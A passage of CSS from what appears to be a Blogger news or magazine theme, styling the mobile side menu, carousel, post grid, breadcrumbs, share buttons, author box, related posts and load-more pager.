color:#131315;
}
.mobile-menu-toggle:hover{
color:#131315
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display: block;
visibility: hidden;
opacity: 0;
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-color: rgba(27,27,37,0.6);
z-index: 1011;
cursor: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQucGcoy0qSvsfOQ2cOESf7LfqR-8Wz4is9SUKTJt68wQ3niMvgdXZMhIYmNHNupShWbTpWJg9mdoAknklOSMzaJ5cghP4AZcpYcx8Cx7MS4hbh0Ono15oAuuddxZ2X3eJR3FfEikkfNQm/s1600/close-white.png),default;
-webkit-backdrop-filter: saturate(100%) blur(3px);
-ms-backdrop-filter: saturate(100%) blur(3px);
-o-backdrop-filter: saturate(100%) blur(3px);
backdrop-filter: saturate(100%) blur(3px);
margin: 0;
transition: all .25s ease;
}
.nav-active .overlay {
visibility: visible;
opacity: 1;
}
.mobile-search-form{
position:absolute;
display:none;
z-index:4;
background-color:#131315;
width:100%;
height:50px;
left:0;
top:0
}
.mobile-search-form .mobile-search-input{
background-color:#131315;
display:block;
width:calc(100% - 50px);
height:50px;
font-family:inherit;
font-size:13px;
font-weight:400;
color:#131315;
box-sizing:border-box;
padding:0 20px;
border:0
}
.mobile-search-form{
position:absolute;
display:none;
z-index:4;
background-color:#131315;
width:100%;
height:50px;
left:0;
top:0
}
.mobile-search-form .mobile-search-input{
background-color:#131315;
display:block;
width:calc(100% - 50px);
height:50px;
font-size:13px;
font-weight:400;
color:#131315;
box-sizing:border-box;
padding:0 20px;
border:0
}
.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{
position:absolute;
line-height:50px;
height:50px;
width:50px;
top:0;
left:0;
font-family:'Font Awesome 5 Free';
color:#131315;
font-size:18px;
font-weight:400;
text-align:center;
cursor:pointer;
z-index:4;
padding:0
}
.slide-menu-toggle{
border-right:1px solid rgba(255,255,255,0.08)
}
.show-mobile-search,.hide-mobile-search{
border-left:1px solid rgba(255,255,255,0.08);
left:auto;
right:0
}
.slide-menu-toggle:before{
content:"\f0c9"
}
.nav-active .slide-menu-toggle:before{
content:"\f00d"
}
.show-mobile-search:before{
content:"\f002"
}
.hide-mobile-search:before{
content:"\f00d"
}
.mobile-menu{
position:relative;
float:left;
width:100%;
background-color:#131315;
box-sizing:border-box;
padding:20px;
border-top:1px solid rgba(255,255,255,0.08);
transition:all .17s ease
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px;
margin:0;
padding:0;
border-top:1px solid rgba(255,255,255,0.01)
}
.mobile-menu > ul > li{
font-weight:400
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu > ul > li:first-child{
border-top:0
}
.mobile-menu ul li a{
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu #main-menu-nav > li > a{
text-transform:uppercase;
font-weight:700;
font-size:13px
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:400;
float:right;
width:34px;
font-size:16px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li a{
font-size:13px
}
.mobile-menu > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 30px
}
.mobile-menu ul > li > .submenu-toggle:hover{
color:#ffffff
}
.mobile-side-menu {
background-color:#131315;
position: fixed;
width: 300px;
height: 100%;
top: 0;
left: 0;
bottom: 0;
overflow: hidden;
z-index: 1010;
left: 0;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: hidden;
box-shadow: 3px 0 7px rgb(0 0 0 / 10%);
transition: all .25s ease;
}
.slide-menu-header {
position: relative;
float: left;
width: 100%;
height: 59px;
background-color: #131315;
overflow: hidden;
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid rgba(155,155,155,0.15);
}
.mobile-search{
flex:1;
padding:0 0 0 16px
}
.mobile-search .search-form{
width:100%;
height:34px;
background-color:#fff;
overflow:hidden;
display:flex;
justify-content:space-between;
border:0;
border-radius:8px
}
.mobile-search .search-form:focus-within{
background-color:#ffffff;
box-shadow:0 1px 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.2)
}
.is-dark .mobile-search .search-form:focus-within{
background-color:rgba(155,155,155,0.04)
}
.mobile-search .search-input{
flex:1;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:#202124;
font-weight:400;
padding:0 10px;
border:0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:#202124
}
.mobile-search .search-input::placeholder{
opacity:.65
}
.mobile-search .search-action{
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:12px;
color:#202124;
font-weight:400;
text-align:center;
cursor:pointer;
padding:0 10px;
border:0;
opacity:.65
}
.mobile-search .search-action:before{
display:block;
content: "\f002";
font-family: 'Font Awesome 5 Free';
font-weight: 900;
}
.mobile-search .search-action:hover{
opacity:1
}
.hide-freepic-pro-mobile-menu{
display:flex;
height:100%;
color:#ffffff;
font-size:16px;
align-items:center;
cursor:pointer;
z-index:20;
padding:0 16px
}
.hide-freepic-pro-mobile-menu:before{
content: "\f00d";
font-family: 'Font Awesome 5 Free';
font-weight: 900;
}
.hide-freepic-pro-mobile-menu:hover{
color:#6fba7b
}
.nav-active .mobile-side-menu{
visibility:visible;
opacity:1;
z-index:1515;
transform:scaleY(1)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 59px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.mobile-menu-wrap{
display:none;
position:relative;
float:left;
width:100%;
background-color:#131315;
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 30px
}
.flex-menu-widget {
position: relative;
float: left;
width: 100%;
padding: 20px 16px;
box-sizing: border-box;
margin: 0;
}
.flex-menu-widget .PopularPosts .post-title a{
color:#fff;
font-size:12px;
}
.flex-menu-widget .post-meta{
display:none;
}
.flex-menu-widget.common-widget .custom-widget li {
border-top: 1px dotted #333;
}
.flex-menu-widget.common-widget .custom-widget li:first-child {
padding: 0;
margin: 0;
border: 0;
}
.flex-menu-widget.common-widget .custom-widget li .post-image-link .post-thumb {
opacity:1;
}
.flex-menu-widget.common-widget .custom-widget .post-title a {
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.flex-menu-widget.common-widget .custom-widget .post-meta .post-date:before {
color: #ffffff;
}
.mm-footer{
position:relative;
float:left;
width:100%;
padding:20px 16px;
box-sizing: border-box;
margin:0
}
.mm-footer .mm-social,.mm-footer .mm-menu{
position:relative;
float:left;
width:100%;
margin:8px 0 0
}
.mm-footer .mm-social{
margin:0
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer .mm-social ul li{
margin:0 16px 0 0
}
.mm-footer .mm-social ul li:last-child{
margin:0
}
.mm-footer .mm-social ul li a{
display:block;
font-size:14px;
color:#fff;
padding:0
}
.mm-footer .mm-social ul li a:hover{
color:#6fba7b
}
.mm-footer .mm-menu ul li{
margin:5px 18px 0 0
}
.mm-footer .mm-menu ul li:last-child{
margin:5px 0 0
}
.mm-footer .mm-menu ul li a{
display:block;
font-size:14px;
color:#fff;
font-weight:400;
padding:0
}
.mm-footer .mm-menu ul li a i {
font-size: 12px;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
.mm-footer .mm-menu ul li a:hover{
color:#6fba7b
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#prev-ad .widget .widget-title, #nxt-ad .widget .widget-title {
display:none;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:30px auto 0
}
#home-ad-top3 .widget-content {
margin:0 auto 30px
}
#home-ad-foot .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#fff;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:23px;
color:#131315;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#6fba7b;
color:#fff;
border-color:#6fba7b
}
.owl-prev {
float: left;
left: -25px;
}
.owl-next {
float: right;
right: -25px;
}
.ticker-widget:hover .owl-nav .owl-prev {
left: 0;
}
.ticker-widget:hover .owl-nav .owl-next {
right: 0;
}
#break-wrapper-outer {
background-color: #F7F8FA;
}
#break-wrapper {
padding: 25px 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
}
#break-section .widget-content{
float: left;
width: 100%;
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing:border-box
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display: flex;
flex-direction: column;
gap: 15px;
padding:0;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100%;
height: 175px;
display: flex;
flex-direction: column;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin:0;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#131315;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#6fba7b
}
.ticker-widget .post-tag {
display: flex;
width: -moz-fit-content;
width: fit-content;
float: left;
margin: 0;
padding: 0;
height:18px;
line-height:18px;
color:#131315;
background: transparent;
}
.ticker-widget .owl-nav{
position: absolute;
top: 0;
left: 0;
right: 0;
height: 0;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
.post-tag{
position: relative;
line-height: 1;
padding:0;
margin-bottom:0;
text-transform:capitalize;display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 13px;
font-weight: 500;
padding: 0;
margin: 0;
box-sizing: border-box;
border: 0;
color: #131315;
}
.black-feat .post-tag{
color:#ffffff;
}
.post-tag em {
margin-right: 2px;
font-weight: 500;
color: #6fba7b;
}
.post-tag a {
color: #131315;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#131315;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#6fba7b
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color: #131315;
display:block;
margin:0
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:32px;
font-size:12px;
color:#ffffff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
#break-section .widget > .widget-title, .featured-posts .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#131315;
display:block;
margin:0 0 20px
}
#break-section .widget > .widget-title > h3, .featured-posts .widget-title > h3{
position:relative;
float:left;
height:32px;
background-color:#6fba7b;
font-size:12px;
color:#fff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #6fba7b;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#131315;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#6fba7b;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 20px 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
display: block;
margin: 0;
box-sizing:border-box;
padding: 0;
background:#f7f8fa;
display: flex;
flex-direction: column;
gap: 15px;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
display: flex;
flex-direction: column;
width: 100%;
height: 260px;
overflow: hidden;
margin: 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0 15px 10px;
gap: 8px;
}
.index-post .post-info > h2{
float:left;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#131315;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#6fba7b
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#131315;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#6fba7b
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:0 0 7px;
}
a.read-more{
display: flex;
width: -moz-fit-content;
width: fit-content;
float:left;
overflow:hidden;
position:relative;
height:28px;
color:#131315;
font-size:12px;
font-weight:500;
text-transform:capitalize;
line-height:28px;
padding:0 13px;
margin:0;
border:0;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #6fba7b;
color:#fff;
}
a.post-tag{
display: flex;
width: -moz-fit-content;
width: fit-content;
float:left;
height:auto;
background-color:transparent;
color:#131315;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:1;
padding:0;
margin:0;
transition:all .17s ease
}
a.post-tag:hover{
color:#6fba7b;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#131315;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#6fba7b
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#131315;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#131315;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#6fba7b;
color:#fff;
border-color:#6fba7b
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#131315;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#131315;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#6fba7b
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#131315;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#6fba7b;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#131315;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#6fba7b
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#6fba7b;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#6fba7b;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#6fba7b
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #6fba7b;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
